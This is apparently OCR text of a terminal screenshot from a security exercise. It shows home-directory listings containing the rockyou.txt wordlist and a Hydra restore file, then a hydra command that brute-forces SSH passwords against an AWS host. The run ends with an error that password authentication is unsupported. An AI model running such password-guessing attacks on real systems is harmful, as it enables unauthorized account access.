 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
total 72
drwxr-xr-x 5 ubuntu ubuntu  4096 Nov 25 08:55 ./
drwxr-xr-x 3 root   root    4096 Dec 17  2019 ../
-rw------- 1 ubuntu ubuntu  5357 Nov 25 08:56 .bash_history
-rw-r--r-- 1 ubuntu ubuntu   220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 ubuntu ubuntu  3771 Apr  4  2018 .bashrc
drwx------ 2 ubuntu ubuntu  4096 Dec 17  2019 .cache/
drwx------ 3 ubuntu ubuntu  4096 Feb  3  2020 .gnupg/
-rw------- 1 ubuntu ubuntu    35 Dec 17  2019 .lesshst
-rw-r--r-- 1 ubuntu ubuntu   807 Apr  4  2018 .profile
-rw------- 1 ubuntu ubuntu     7 Dec 17  2019 .python_history
drwx------ 2 ubuntu ubuntu  4096 Dec 17  2019 .ssh/
-rw-r--r-- 1 ubuntu ubuntu     0 Dec 17  2019 .sudo_as_admin_success
ful
-rw------- 1 ubuntu ubuntu 14217 Nov 25 08:55 .viminfo
-rwxr-xr-x 1 ubuntu ubuntu   466 Feb  3  2020 app.py*
-rw-rw-r-- 1 ubuntu ubuntu   670 Feb  3  2020 free_recipe.txt
ubuntu@ip-10-192-10-201:~$
-rw-r--r-- 1 ubuntu ubuntu       807 Apr  4  2018 .profile
-rw------- 1 ubuntu ubuntu         7 Dec 17  2019 .python_history
drwx------ 2 ubuntu ubuntu      4096 Dec 17  2019 .ssh/
-rw-r--r-- 1 ubuntu ubuntu         0 Dec 17  2019 .sudo_as_admin_successful
-rw------- 1 ubuntu ubuntu      9575 Feb  4  2020 .viminfo
-rw-rw-r-- 1 ubuntu ubuntu       165 Feb  4  2020 .wget-hsts
-rw-rw-r-- 1 ubuntu ubuntu 154276053 Nov 25 08:42 hydra.restore
-rw-rw-r-- 1 ubuntu ubuntu 139921543 Feb  4  2020 rockyou.txt
ubuntu@ip-10-192-11-164:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-227-219-2
52.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-11-25 09:02:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-227-219-252.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.201:22/ does not support password authentication.
ubuntu@ip-10-192-11-164:~$